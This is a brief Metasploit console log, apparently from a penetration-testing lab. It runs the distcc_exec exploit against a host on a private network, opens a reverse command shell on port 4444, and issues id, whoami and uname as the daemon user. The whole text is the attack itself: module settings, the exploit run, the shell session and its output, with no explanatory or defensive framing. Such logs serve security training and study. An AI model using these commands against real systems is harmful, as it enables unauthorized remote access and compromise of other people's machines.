 msf exploit(distcc_exec) > set rhost 192.168.209.138
rhost => 192.168.209.138
msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo LXMZxXk2x0zmCtZp;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "LXMZxXk2x0zmCtZp\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.209.139:4444 -> 192.168.209.138:47148) at 2017-01-07 17:37:40
+0800
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
whoami
daemon
uname -r
2.6.24-16-server